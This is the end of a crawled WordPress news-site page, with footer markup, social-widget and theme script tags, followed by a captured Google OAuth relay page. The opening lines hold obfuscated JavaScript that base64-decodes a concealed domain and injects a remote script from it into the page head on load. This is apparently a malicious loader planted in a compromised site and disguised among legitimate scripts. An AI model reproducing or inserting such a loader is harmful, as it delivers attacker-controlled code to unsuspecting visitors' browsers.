    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="GqocLdpc35wT97akJINpzA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="GqocLdpc35wT97akJINpzA"></script></body></html>